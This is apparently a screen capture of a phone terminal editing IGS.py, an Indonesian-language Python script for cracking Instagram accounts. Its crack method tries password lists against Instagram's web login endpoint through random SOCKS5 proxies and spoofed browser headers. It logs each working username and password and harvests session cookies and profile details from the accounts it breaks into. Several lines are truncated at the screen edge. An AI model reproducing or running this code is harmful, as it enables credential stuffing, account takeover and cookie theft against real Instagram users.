 19.03 330 KB/S 56%
GNU nano 7.2 IGS.py
postingan = link.get("edge_owner_to_timeline_media").get("count")
except Exception as e:
nama = "'-'"
mengikut = "'-'"
pengikut = "'-'"
postingan = "'-'"
return nama, pengikut, mengikut, postingan
#----[ METODE ]----#
def crack(self, user, pwx):
global ok,cp,loop
sys.stdout.write(f'\r{x}[{h}•{x}] IGS : {loop}/{len(self.id)} OK:{len(ok)} CP:{l>
for pw in pwx:
try:
i = requests.Session()
proxy = {'http': 'socks5://'+random.choice(prox)}
link = i.get('https://www.instagram.com/accounts/login')
i.headers.update({
'Host': 'www.instagram.com',
'content-length': '327',
'sec-ch-ua': '"Google Chrome";v="107", "Chromium";v="107", "Not=>
'x-ig-app-id': '1217981644879628',
'x-ig-www-claim': '0',
'sec-ch-ua-mobile': '?1',
'x-instagram-ajax': '1006631170',
'user-agent': ua_Cok(self),
'viewport-width': '360',
'content-type': 'application/x-www-form-urlencoded',
'accept': '*/*',
'x-requested-with': 'XMLHttpRequest',
'x-asbd-id': '198387',
'x-csrftoken': open('data/csrftoken.txt','r').read(),
'sec-ch-prefers-color-scheme': 'light',
'sec-ch-ua-platform': '"Android"',
'origin': 'https://www.instagram.com',
'sec-fetch-site': 'same-origin',
'sec-fetch-mode': 'cors',
'sec-fetch-dest': 'empty',
'referer': 'https://www.instagram.com/',
'accept-encoding': 'gzip, deflate, br',
'accept-language': 'id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,ru;q=0.6>
})
data = {
'enc_password':'#PWD_INSTAGRAM_BROWSER:0:{}:{}'.format(int(tim()),>
'username':user,
'queryParams':'{}',
'optIntoOneTap':'false',
'trustedDeviceRecords':'{}'
}
Ulfa = i.post('https://www.instagram.com/api/v1/web/accounts/login/aj>
sydh = json.loads(Ulfa.text)
# i.headers.update({'x-csrftoken':i.cookies['csrftoken']})
if 'userId' in sydh:
nama, pengikut, mengikut, postingan = self.acount(user)
coki = ";".join([str(x)+"="+str(e) for x,e in i.cookies.get_dict(>
print(panel(f'''\r {k}*--> {user}|{pw}
\r
{x}[{h}•{x}] username : {H}{nama}
{x}[{h}•{x}] Pengikut : {H}{pengikut}
{x}[{h}•{x}] Mengikuti : {H}{mengikut}
{x}[{h}•{x}] Postingan : {H}{postingan}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN